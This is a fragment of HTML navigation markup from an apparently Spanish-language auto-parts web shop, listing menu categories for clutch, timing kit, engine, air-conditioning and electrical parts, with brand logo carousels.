			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3223" class="brands-items-wrapper brands-widget slider-brands_3223 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_2463" class="brands-items-wrapper brands-widget slider-brands_2463 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7902" class="brands-items-wrapper brands-widget slider-brands_7902 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_5306" class="brands-items-wrapper brands-widget slider-brands_5306 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_7882" class="brands-items-wrapper brands-widget slider-brands_7882 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
